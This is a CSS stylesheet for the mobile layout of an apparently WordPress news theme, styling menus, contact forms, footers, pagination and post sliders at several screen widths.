.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image span.onsale,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image a.fancybox {
  display: none;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content {
  padding: 5px 0 15px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a {
  font-weight: 500;
  color: #222222;
  font-size: 13px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content .item-price {
  opacity: 1;
}
.sw-ajax-categories .resp-listing-container {
  margin: 0 -5px;
}
.sw-ajax-categories .btn-loadmore {
  clear: both;
  display: block;
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-weight: 700;
  font-size: 11px;
  text-transform: uppercase;
  color: #222222;
  background-color: #f2f2f2;
  border-radius: 20px;
  margin-bottom: 20px;
}
.sw-ajax-categories .btn-loadmore:hover {
  background-color: #dd0000;
  color: #fff;
}
.sw-ajax-categories .btn-loadmore:before {
  content: attr(data-title);
  display: inline-block;
}
.sw-ajax-categories .btn-loadmore.btn-loading {
  background: url(../assets/img/loadingp.gif) no-repeat center center #f2f2f2;
  background-size: 30px 30px;
}
.sw-ajax-categories .btn-loadmore.btn-loading:before {
  content: '';
}
.sw-ajax-categories .btn-loadmore.btn-loaded:before {
  content: attr(data-title_loaded);
}
.brand-mobile .resp-slider-container >div.items-wrapper .item {
  width: 110px;
}
.block-mobile {
  padding: 10px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
.block-mobile .info {
  float: left;
  width: 33.33%;
}
.rtl .block-mobile .info {
  float: right;
}
.block-mobile .info .fa {
  font-size: 28px;
  color: #dd0000;
  float: left;
}
.rtl .block-mobile .info .fa {
  float: right;
}
.block-mobile .info .info-content {
  padding-left: 38px;
}
.rtl .block-mobile .info .info-content {
  padding-right: 38px;
  padding-left: 0;
}
.block-mobile .info .info-content span {
  font-size: 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 2px;
}
.block-mobile .info .info-content p {
  text-transform: capitalize;
  padding-top: 2px;
  margin-bottom: 3px;
  font-size: 10px;
}
.mobile-layout.page .main-page .page >.entry-content .entry-summary {
  overflow: visible;
}
.mobile-layout .sw-video-gallery {
  margin-bottom: 20px;
}
.mobile-layout .sw-video-gallery .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.mobile-layout .sw-video-gallery .block-title p {
  padding-bottom: 0;
  margin-bottom: 10px;
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown::after {
  content: '\f104';
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  left: 0;
  right: auto;
  text-align: right;
}
.mobile-layout.rtl .contact-mobile .block-contact-mobile .location-address li {
  background-position: right center;
  padding-right: 30px;
  padding-left: 0;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input,
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  text-align: right;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background-position: right center;
}
.mobile-layout .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  height: 32px;
  line-height: 32px;
}
.mobile-layout .vertical_megamenu {
  position: relative;
  z-index: 9;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 0px;
  background-color: rgba(0,0,0,0.7);
  min-width: 220px;
  padding: 0;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper .resmenu-container .navbar-toggle {
  display: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
  padding: 25px 0 0;
  max-height: 100%;
  overflow: auto;
  height: auto;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li:hover > a {
  background-color: transparent;
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > a {
  color: #fff;
  padding: 12px 15px;
  text-transform: uppercase;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown {
  top: 3px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown {
  background-color: transparent;
  right: 5px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown.show:after {
  content: "–";
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown:after {
  content: '+';
  font-family: 'FontAwesome';
  font-size: 20px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul {
  border: 0;
  padding: 0;
  background-color: #f8a528;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li:hover > a {
  background-color: transparent;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a {
  font-size: 14px;
  color: #000;
  text-transform: capitalize;
  padding: 12px 15px;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a:hover {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li ul {
  background-color: #e1e1e1;
}
.mobile-layout .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.mobile-layout #onews-totop {
  display: none !important;
}
.mobile-layout .wpb_single_image {
  margin-bottom: 10px;
}
.mobile-layout .wpb_raw_html {
  margin-bottom: 20px;
}
.mobile-layout .vc_row-no-padding .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.mobile-layout .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.mobile-layout .onews_breadcrumbs {
  display: none;
}
.mobile-layout .onews_breadcrumbs .listing-title {
  margin-top: 0;
}
.mobile-layout .onews_breadcrumbs .listing-title h1 {
  margin-top: 0;
  font-size: 13px;
}
.mobile-layout .onews_breadcrumbs .breadcrumbs .breadcrumb {
  padding: 10px 0;
}
.mobile-layout .contact-mobile .wpb_map_wraper {
  border: 0;
}
.mobile-layout .contact-mobile .block-contact-mobile h2 {
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 20px;
}
.mobile-layout .contact-mobile .block-contact-mobile p {
  font-size: 13px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address {
  margin: 0;
  list-style: none;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li {
  font-size: 13px;
  color: #8c8c8c;
  background: url('../assets/img/icon-location.png') no-repeat left center #fff;
  padding-left: 30px;
  margin-bottom: 10px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span {
  padding: 5px 0;
  display: block;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span.title {
  font-weight: 700;
  color: #222222;
  text-transform: capitalize;
  font-size: 14px;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap {
  display: block;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
  border: 0;
  padding: 20px 30px;
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
  height: 60px;
  border-top: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background: url('../assets/img/bg-user.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background: url('../assets/img/bg-email.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background: url('../assets/img/bg-phone.png') no-repeat left center #fff;
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  border: 0;
  border-top: 0;
  padding: 20px 0 0;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap ::-webkit-input-placeholder {
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
}
.mobile-layout .contact-form-mobile .wpcf7 input.wpcf7-submit {
  height: 42px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 42px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.mobile-layout .sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin: 10px 0 5px 0;
}
.footer-mstyle1 {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
}
.footer-mstyle1 .footer-container {
  background-color: #333;
}
.footer-mstyle1 .footer-container .footer-menu {
  position: relative;
  padding: 10px 0;
  text-align: center;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul {
  margin: 0;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a {
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span {
  display: block;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img {
  min-height: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img img {
  margin: 0 auto;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.fa {
  font-size: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-title {
  font-weight: 600;
}
.mobile-layout.rtl .back-history {
  float: right;
  background: url('../assets/img/icon-back-m1.jpg') no-repeat center center #fff;
}
.mobile-layout .back-history {
  display: inline-block;
  float: left;
  width: 24px;
  height: 16px;
  background: url('../assets/img/icon-back-m.jpg') no-repeat center center #fff;
  margin: 10px 0;
}
.mobile-layout .category-contents {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  display: none;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top {
  border-bottom: 1px #ebebeb solid;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 14px;
}
.mobile-layout .pagination {
  background-color: #fff;
  padding: 0;
  border: 0;
}
.mobile-layout .pagination ul {
  background-color: #fff;
  margin: 0 -15px;
}
.mobile-layout .pagination ul li {
  background-color: #fff;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 6px 0px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 18px !important;
  background-color: #7d7d7d;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 18px;
  margin: 3px 0px 3px 4px;
  background: #7d7d7d;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .menu-responsive-wrapper {
  top: 39px;
  right: 0;
  text-align: left;
}
.mobile-layout .vertical_megamenu_shop .vertical-megamenu {
  display: none;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup {
  min-width: 290px;
  padding: 330px 0 39px;
  text-align: center;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup:before {
  background-color: transparent;
  height: 0;
  width: 0;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a {
  display: inline-block;
  height: 36px;
  padding: 0 55px;
  border-radius: 18px;
  background-color: #fff;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  color: #222222;
  font-size: 13px;
  margin-bottom: 10px;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a:hover {
  color: #dd0000;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .subscribe-checkbox label span {
  color: #fff;
}
.mobile-layout .fancybox-overlay .fancybox-close {
  background: url('../assets/img/popup_close.png') no-repeat center center;
  width: 26px;
  height: 26px;
  top: 0;
  right: 0;
}
.mobile-layout.rtl .header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  right: 0;
  left: auto;
}
.mobile-layout .banner-category  .widget_sp_image {
  margin-bottom: 10px;
}
.mobile-layout .header-page {
  position: relative;
}
.mobile-layout .header-page.sticky-mobile .header-shop {
  position: fixed;
  margin: 0 auto;
  right: 0;
  left: 0;
  top: 0;
  z-index: 999;
  background-color: #fff;
}
.mobile-layout .header-page.sticky-mobile .header-shop .container {
  max-width: 480px;
}
.mobile-layout .header-page .header-shop {
  text-align: center;
  position: relative;
  padding: 0 10px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  box-shadow: 0 5px 5px rgba(205,205,205,0.6);
  margin-bottom: 8px;
}
.mobile-layout .header-page .header-shop .page-title {
  font-size: 14px;
  color: #222222;
  text-align: center;
  padding: 12px 0;
  text-transform: capitalize;
  line-height: 20px;
  -webkit-flex: 3;
  -ms-flex: 3;
  flex: 3;
  margin-bottom: 0;
}
.mobile-layout .header-page .header-shop h4 {
  font-size: 14px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  padding: 11px 0;
  margin: 0;
}
.mobile-layout.search-no-results .breadcrumbs {
  display: none;
}
.mobile-layout.search-no-results .listing-title h1 {
  font-size: 13px;
  color: #222222;
}
.mobile-layout.search-no-results .listing-title h1 small {
  color: #7d7d7d;
  font-size: 13px;
}
.mobile-layout.search .header-mobile-style1 {
  margin-bottom: 0;
}
.mobile-layout.search .body-wrapper-inner > .container {
  padding-top: 15px;
}
.single-post.mobile-layout iframe {
  height: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share {
  left: 0;
  right: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share {
  margin-left: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-img {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-thumb::before {
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-title {
  font-size: 15px;
  margin-top: 16px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content {
  padding: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta {
  border-bottom: 0;
  padding: 0;
  font-size: 13px;
  margin-bottom: 10px;
  margin-top: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-summary {
  font-size: 13px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share {
  position: absolute;
  bottom: -40px;
  right: 0;
  padding: 0;
  z-index: 1;
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open {
  z-index: 2;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share {
  float: right;
  margin-top: 155px;
  display: inline-block;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #ffffff;
  text-align: center;
  color: #7d7d7d;
  padding: 0;
  margin-right: 0;
  border-radius: 50%;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share:before {
  font-size: 16px;
  display: inline-block;
  font-family: FontAwesome;
  content: '\f1e0';
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content {
  float: right;
  position: relative;
  margin-right: -40px;
  opacity: 0;
  -webkit-transform: translateX(60px);
  -moz-transform: translateX(60px);
  -o-transform: translateX(60px);
  -ms-transform: translateX(60px);
  transform: translateX(60px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content > a {
  display: block;
  margin: 0 5px 10px;
}
.single-post.mobile-layout .post #authorDetails {
  margin-top: 15px;
  padding: 10px 0 0;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .post #authorDetails .avatar {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout .post #authorDetails .infomation {
  padding: 8px 10px !important;
}
.single-post.mobile-layout .post #authorDetails .infomation .name-author {
  margin: 0;
}
.single-post.mobile-layout .single-post-relate-mobile h4 {
  padding: 20px 0 10px;
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}
.single-post.mobile-layout .single-post-relate-mobile .post {
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-img {
  display: inline-block;
  width: 115px;
  float: left;
  margin-right: 15px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
  padding: 0;
  text-transform: capitalize;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta {
  overflow: hidden;
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-right: 10px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta a {
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: left;
  margin-right: 20px;
}
.single-post.mobile-layout #respond {
  margin-bottom: 20px;
}
.single-post.mobile-layout #respond .wp-comment .title {
  margin-bottom: 15px;
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-bottom button.btn {
  height: 40px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
  width: 100%;
}
.single-post.mobile-layout #comments .comment .author {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout #comments .comment .media-body .media .media-heading .author-name a {
  font-size: 13px;
}
.search-results.mobile-layout .onews_breadcrumbs {
  display: none;
}
.search-results.mobile-layout .listing-title h1 {
  font-size: 13px;
}
.search-results.mobile-layout .listing-title h1 small {
  font-size: 13px;
}
.search-results.mobile-layout .content-list-category {
  padding: 0;
}
.filter-mobile h3 {
  font-weight: 700;
  font-size: 13px;
  color: #222222;
  text-transform: uppercase;
}
.filter-mobile .widget_price_filter {
  border: 0;
  padding: 0;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper {
  padding: 0;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #min_price,
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #max_price {
  border-radius: 20px;
  border: 1px solid #ffffff;
  text-align: center;
  height: 40px;
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 40px;
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: left;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  height: 40px;
  width: 48%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  float: right;
}
.filter-mobile .widget_layered_nav {
  margin-bottom: 10px;
}
.filter-mobile .widget_layered_nav ul {
  overflow: hidden;
}
.filter-mobile .widget_layered_nav ul > li {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 28px;
  float: left;
}
.rtl .filter-mobile .widget_layered_nav ul > li {
  float: right;
}
.rtl .filter-mobile .widget_layered_nav ul > li a {
  margin-left: 10px;
  margin-right: 0;
}
.filter-mobile .widget_layered_nav ul > li a {
  color: #7d7d7d;
  display: inline-block;
  width: 52px;
  height: 40px;
  background-color: #f2f2f2;
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin-right: 10px;
  line-height: 40px;
  text-align: center;
}
.filter-mobile .widget_layered_nav ul > li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.filter-mobile .widget_layered_nav ul > li .count {
  display: none;
}
.home.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  padding-top: 0;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  position: relative;
  padding-top: 10px;
  margin-bottom: 45px;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container.open:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(0,0,0,0.7);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: -9px;
  z-index: 3;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 481px) {
  .mobile-layout .body-wrapper {
    margin: 0 auto;
    max-width: 480px;
  }
}
@media (max-width: 480px) {
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot {
    font-size: 12px;
  }
}
@media (max-width: 414px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
}
@media (max-width: 375px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 575px;
  }
  .resp-ajax-page-listing .page-listing-content ul.nav-tabs > li > a {
    padding: 20px 7px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 25px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
    font-size: 18px;
    line-height: 22px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 7px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
    font-size: 13px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .item-cate {
    margin-bottom: 4px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
}
@media (max-width: 360px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    min-width: 220px;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs {
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    text-align: left;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    margin: 0 10px 0 0;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
    font-size: 11px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: auto;
  }
  .sw-ajax-categories.style-moblie:hover:before {
    opacity: 1;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
    margin-bottom: 5px;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
    float: none;
  }
  .block-mobile .info .inner {
    text-align: center;
  }
  .block-mobile .info .inner i {
    display: inline-block;
    font-size: 24px;
    float: none;
  }
  .rtl .block-mobile .info .inner i {
    float: none;
  }
  .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .rtl .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .mobile-layout .pagination ul li a.next,
  .mobile-layout .pagination ul li a.prev {
    width: 32px;
    text-indent: -9999px;
    position: relative;
  }
  .mobile-layout .pagination ul li a.next:before,
  .mobile-layout .pagination ul li a.prev:before {
    position: absolute;
    text-indent: 0;
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-family: 'FontAwesome';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    line-height: 30px;
  }
  .mobile-layout .pagination ul li a.next:before {
    content: '\f105';
  }
  .mobile-layout .pagination ul li a.prev:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.next:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.prev:before {
    content: '\f105';
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item a .menu-text {
    display: none;
  }
  .countdown-mobile:before,
  .best-selling-mobile:before {
    opacity: 1;
  }
  .block-mobile {
    margin-bottom: 10px;
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item {
    margin-bottom: 5px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 0;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 10px;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
}
@media (max-width: 320px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 485px;
  }
}
.footer .footer-style1 {
  background: #000000;
  padding-top: 50px;
}
